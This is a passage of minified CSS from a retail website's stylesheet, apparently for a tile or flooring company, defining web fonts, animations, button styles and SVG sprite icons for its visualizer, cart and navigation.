format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@-webkit-keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@-webkit-keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.Filter-panel_top,.btn-cart,.btn-default,.btn-default-sm,.btn-main-sm,.designerPaletteLinks-link a,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.linkItems_tiles .linkItem a,.postPreview .post-title,.postPreview_designerPalette .post-terms_designerPaletteCategories,.postPreview_product .product-brandText,.postPreview_stockRug .product-brandText,.postTitle_designerPalette a,.tabs-navItem-link>span,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageHierarchyMenu .menuItems>ul>li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{font-weight:700;letter-spacing:.12em;text-transform:uppercase}.linkItems_tiles,.widget_pageHierarchyMenu .menuItems>ul{list-style-type:none;padding:0;margin:0;margin-left:-.1875em;margin-right:-.1875em}@media screen and (min-width:768px){.linkItems_tiles,.widget_pageHierarchyMenu .menuItems>ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center;background-color:#2e4f5d;margin:.3125em .1875em;font-size:1em;-webkit-transition:background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease;transition:background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease;transition:flex-basis .2s ease,background-color .2s ease;transition:flex-basis .2s ease,background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease,-ms-flex-preferred-size .2s ease;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:1180px){.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}}@media screen and (min-width:768px){.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{margin-top:0;margin-bottom:0}}.designerPaletteLinks-link a,.linkItems_tiles .linkItem a,.widget_pageHierarchyMenu .menuItems>ul>li a{color:#fff;padding:.9375em .625em;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:color .2s ease;transition:color .2s ease}.designerPaletteLinks-link:hover,.linkItems_tiles .linkItem:hover,.widget_pageHierarchyMenu .menuItems>ul>li:hover{background-color:#213943}.designerPaletteLinks-link:hover a,.linkItems_tiles .linkItem:hover a,.widget_pageHierarchyMenu .menuItems>ul>li:hover a{color:#f2f2f2}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.svgSprite_add_tile,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_installation_method_button,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_logo-resilient,.svgSprite_logo-resilient-white,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view_hover,.svgSprite_white_check,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{font:0/0;text-shadow:none;color:transparent}.cartTable .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .ico,.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .header-nav-search-form input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.header-nav-search-form .btn-cart:after,.header-nav-search-form .btn-default-sm:after,.header-nav-search-form .btn-default:after,.header-nav-search-form .btn-ico:after,.header-nav-search-form .btn-main-sm:after,.header-nav-search-form .btn-main:after,.header-nav-search-form .btn-plain:after,.header-nav-search-form .btn:after,.header-nav-search-form .btn_submit:after,.header-nav-search-form .editorContent form input[type=submit]:after,.header-nav-search-form .gform_next_button:after,.header-nav-search-form .gform_previous_button:after,.header-nav-search-form .gform_reset_button:after,.header-nav-search-form .gform_submit_button:after,.header-nav-search-form .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.ico-share-email:after,.imageAction-action_download i:before,.logo_resilient,.numInput-dec:after,.numInput-inc:after,.popup-button-close:before,.product-variant .image .cart-link .cart-added-icon span,.product-variant .image .cart-link .cart-remove-icon span,.product-variant.active .cart-link .cart-added-icon span,.productDownloadOptions-type .svgSprite_tiled_view_hover,.showroomInfoPopup-content .popup-body-mobile:before,.showroomInfoPopup-content .popup-body-phone:before,.showroomInfoPopup-content .popup-title:before,.svgSprite_add_tile,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete:hover,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger:hover,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square:hover,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_installation_method_button,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern:hover,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_logo-resilient,.svgSprite_logo-resilient-white,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view:hover,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil:hover,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate:hover,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo:hover,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square:hover,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo:hover,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square:hover,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern:hover,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view:hover,.svgSprite_tiled_view_hover,.svgSprite_white_check,.tabs-navItem.active .logo_resilient,.tabs-navItem:hover .logo_resilient,.utilBar-search .btn-cart:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.widget_repFilter .filters-title:before,.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,:hover>.svgSprite_delete.hoverParent,:hover>.svgSprite_delete_larger.hoverParent,:hover>.svgSprite_delete_square.hoverParent,:hover>.svgSprite_larger_pattern.hoverParent,:hover>.svgSprite_pattern_view.hoverParent,:hover>.svgSprite_pencil.hoverParent,:hover>.svgSprite_rotate.hoverParent,:hover>.svgSprite_rotate_redo.hoverParent,:hover>.svgSprite_rotate_redo_square.hoverParent,:hover>.svgSprite_rotate_undo.hoverParent,:hover>.svgSprite_rotate_undo_square.hoverParent,:hover>.svgSprite_smaller_pattern.hoverParent,:hover>.svgSprite_tiled_view.hoverParent{background-image:url(../svg-spritesheets/sprites-300cd55f.svg)}.cartTable .no-svg .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .no-svg .ico,.editorContent form .header-nav .header-nav-utility-search .no-svg input[type=submit]:after,.editorContent form .header-nav-search-form .no-svg input[type=submit]:after,.editorContent form .utilBar-search .no-svg input[type=submit]:after,.footerBar-search .btn .no-svg .ico,.footerBar-search .btn-cart .no-svg .ico,.footerBar-search .btn-default .no-svg .ico,.footerBar-search .btn-default-sm .no-svg .ico,.footerBar-search .btn-ico .no-svg .ico,.footerBar-search .btn-main .no-svg .ico,.footerBar-search .btn-main-sm .no-svg .ico,.footerBar-search .btn-plain .no-svg .ico,.footerBar-search .editorContent form input[type=submit] .no-svg .ico,.footerBar-search .gform_next_button .no-svg .ico,.footerBar-search .gform_previous_button .no-svg .ico,.footerBar-search .gform_reset_button .no-svg .ico,.footerBar-search .gform_submit_button .no-svg .ico,.footerBar-search .thumb-button .no-svg .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .no-svg .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .no-svg .ico,.header-nav .header-nav-utility-search .editorContent form .no-svg input[type=submit]:after,.header-nav .header-nav-utility-search .no-svg .btn-cart:after,.header-nav .header-nav-utility-search .no-svg .btn-default-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-default:after,.header-nav .header-nav-utility-search .no-svg .btn-ico:after,.header-nav .header-nav-utility-search .no-svg .btn-main-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-main:after,.header-nav .header-nav-utility-search .no-svg .btn-plain:after,.header-nav .header-nav-utility-search .no-svg .btn:after,.header-nav .header-nav-utility-search .no-svg .gform_next_button:after,.header-nav .header-nav-utility-search .no-svg .gform_previous_button:after,.header-nav .header-nav-utility-search .no-svg .gform_reset_button:after,.header-nav .header-nav-utility-search .no-svg .gform_submit_button:after,.header-nav .header-nav-utility-search .no-svg .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.header-nav-search-form .editorContent form .no-svg input[type=submit]:after,.header-nav-search-form .no-svg .btn-cart:after,.header-nav-search-form .no-svg .btn-default-sm:after,.header-nav-search-form .no-svg .btn-default:after,.header-nav-search-form .no-svg .btn-ico:after,.header-nav-search-form .no-svg .btn-main-sm:after,.header-nav-search-form .no-svg .btn-main:after,.header-nav-search-form .no-svg .btn-plain:after,.header-nav-search-form .no-svg .btn:after,.header-nav-search-form .no-svg .btn_submit:after,.header-nav-search-form .no-svg .gform_next_button:after,.header-nav-search-form .no-svg .gform_previous_button:after,.header-nav-search-form .no-svg .gform_reset_button:after,.header-nav-search-form .no-svg .gform_submit_button:after,.header-nav-search-form .no-svg .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.imageAction-action_download .no-svg i:before,.no-svg .cartTable .cartItem-remove:after,.no-svg .editorContent form .footerBar-search input[type=submit] .ico,.no-svg .editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.no-svg .editorContent form .header-nav-search-form input[type=submit]:after,.no-svg .editorContent form .utilBar-search input[type=submit]:after,.no-svg .footerBar-search .btn .ico,.no-svg .footerBar-search .btn-cart .ico,.no-svg .footerBar-search .btn-default .ico,.no-svg .footerBar-search .btn-default-sm .ico,.no-svg .footerBar-search .btn-ico .ico,.no-svg .footerBar-search .btn-main .ico,.no-svg .footerBar-search .btn-main-sm .ico,.no-svg .footerBar-search .btn-plain .ico,.no-svg .footerBar-search .editorContent form input[type=submit] .ico,.no-svg .footerBar-search .gform_next_button .ico,.no-svg .footerBar-search .gform_previous_button .ico,.no-svg .footerBar-search .gform_reset_button .ico,.no-svg .footerBar-search .gform_submit_button .ico,.no-svg .footerBar-search .thumb-button .ico,.no-svg .footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.no-svg .footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.no-svg .header-nav .header-nav-utility-search .btn-cart:after,.no-svg .header-nav .header-nav-utility-search .btn-default-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-default:after,.no-svg .header-nav .header-nav-utility-search .btn-ico:after,.no-svg .header-nav .header-nav-utility-search .btn-main-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-main:after,.no-svg .header-nav .header-nav-utility-search .btn-plain:after,.no-svg .header-nav .header-nav-utility-search .btn:after,.no-svg .header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.no-svg .header-nav .header-nav-utility-search .gform_next_button:after,.no-svg .header-nav .header-nav-utility-search .gform_previous_button:after,.no-svg .header-nav .header-nav-utility-search .gform_reset_button:after,.no-svg .header-nav .header-nav-utility-search .gform_submit_button:after,.no-svg .header-nav .header-nav-utility-search .thumb-button:after,.no-svg .header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .header-nav-search-form .btn-cart:after,.no-svg .header-nav-search-form .btn-default-sm:after,.no-svg .header-nav-search-form .btn-default:after,.no-svg .header-nav-search-form .btn-ico:after,.no-svg .header-nav-search-form .btn-main-sm:after,.no-svg .header-nav-search-form .btn-main:after,.no-svg .header-nav-search-form .btn-plain:after,.no-svg .header-nav-search-form .btn:after,.no-svg .header-nav-search-form .btn_submit:after,.no-svg .header-nav-search-form .editorContent form input[type=submit]:after,.no-svg .header-nav-search-form .gform_next_button:after,.no-svg .header-nav-search-form .gform_previous_button:after,.no-svg .header-nav-search-form .gform_reset_button:after,.no-svg .header-nav-search-form .gform_submit_button:after,.no-svg .header-nav-search-form .thumb-button:after,.no-svg .header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .ico-share-email:after,.no-svg .imageAction-action_download i:before,.no-svg .logo_resilient,.no-svg .numInput-dec:after,.no-svg .numInput-inc:after,.no-svg .popup-button-close:before,.no-svg .product-variant .image .cart-link .cart-added-icon span,.no-svg .product-variant .image .cart-link .cart-remove-icon span,.no-svg .product-variant.active .cart-link .cart-added-icon span,.no-svg .productDownloadOptions-type .svgSprite_tiled_view_hover,.no-svg .showroomInfoPopup-content .popup-body-mobile:before,.no-svg .showroomInfoPopup-content .popup-body-phone:before,.no-svg .showroomInfoPopup-content .popup-title:before,.no-svg .svgSprite_add_tile,.no-svg .svgSprite_base_tile_lock,.no-svg .svgSprite_black_cart,.no-svg .svgSprite_black_check,.no-svg .svgSprite_cart,.no-svg .svgSprite_cart_grey,.no-svg .svgSprite_checkmark,.no-svg .svgSprite_close,.no-svg .svgSprite_delete,.no-svg .svgSprite_delete:hover,.no-svg .svgSprite_delete_hover,.no-svg .svgSprite_delete_larger,.no-svg .svgSprite_delete_larger:hover,.no-svg .svgSprite_delete_larger_hover,.no-svg .svgSprite_delete_square,.no-svg .svgSprite_delete_square:hover,.no-svg .svgSprite_delete_square_hover,.no-svg .svgSprite_downloads_button,.no-svg .svgSprite_globe,.no-svg .svgSprite_installation_method_button,.no-svg .svgSprite_jj_logo,.no-svg .svgSprite_larger_pattern,.no-svg .svgSprite_larger_pattern:hover,.no-svg .svgSprite_larger_pattern_hover,.no-svg .svgSprite_less,.no-svg .svgSprite_logo-resilient,.no-svg .svgSprite_logo-resilient-white,.no-svg .svgSprite_mobile,.no-svg .svgSprite_more,.no-svg .svgSprite_pattern_download,.no-svg .svgSprite_pattern_view,.no-svg .svgSprite_pattern_view:hover,.no-svg .svgSprite_pattern_view_hover,.no-svg .svgSprite_pdf_downloads,.no-svg .svgSprite_pencil,.no-svg .svgSprite_pencil:hover,.no-svg .svgSprite_pencil_hover,.no-svg .svgSprite_phone,.no-svg .svgSprite_red_x,.no-svg .svgSprite_remove,.no-svg .svgSprite_remove_white,.no-svg .svgSprite_room_toggle,.no-svg .svgSprite_rooms_button,.no-svg .svgSprite_rooms_downloads,.no-svg .svgSprite_rotate,.no-svg .svgSprite_rotate:hover,.no-svg .svgSprite_rotate_hover,.no-svg .svgSprite_rotate_redo,.no-svg .svgSprite_rotate_redo:hover,.no-svg .svgSprite_rotate_redo_hover,.no-svg .svgSprite_rotate_redo_square,.no-svg .svgSprite_rotate_redo_square:hover,.no-svg .svgSprite_rotate_redo_square_hover,.no-svg .svgSprite_rotate_undo,.no-svg .svgSprite_rotate_undo:hover,.no-svg .svgSprite_rotate_undo_hover,.no-svg .svgSprite_rotate_undo_square,.no-svg .svgSprite_rotate_undo_square:hover,.no-svg .svgSprite_rotate_undo_square_hover,.no-svg .svgSprite_search,.no-svg .svgSprite_search-gray-sm,.no-svg .svgSprite_search_grey,.no-svg .svgSprite_search_utility,.no-svg .svgSprite_small_play,.no-svg .svgSprite_smaller_pattern,.no-svg .svgSprite_smaller_pattern:hover,.no-svg .svgSprite_smaller_pattern_hover,.no-svg .svgSprite_social_email,.no-svg .svgSprite_swatch_toggle,.no-svg .svgSprite_tiled_view,.no-svg .svgSprite_tiled_view:hover,.no-svg .svgSprite_tiled_view_hover,.no-svg .svgSprite_white_check,.no-svg .tabs-navItem.active .logo_resilient,.no-svg .tabs-navItem:hover .logo_resilient,.no-svg .utilBar-search .btn-cart:after,.no-svg .utilBar-search .btn-default-sm:after,.no-svg .utilBar-search .btn-default:after,.no-svg .utilBar-search .btn-ico:after,.no-svg .utilBar-search .btn-main-sm:after,.no-svg .utilBar-search .btn-main:after,.no-svg .utilBar-search .btn-plain:after,.no-svg .utilBar-search .btn:after,.no-svg .utilBar-search .editorContent form input[type=submit]:after,.no-svg .utilBar-search .gform_next_button:after,.no-svg .utilBar-search .gform_previous_button:after,.no-svg .utilBar-search .gform_reset_button:after,.no-svg .utilBar-search .gform_submit_button:after,.no-svg .utilBar-search .thumb-button:after,.no-svg .utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .visualizer-tileBrowser-color-selected>span,.no-svg .visualizer-tileBrowser-style-selected>span,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li 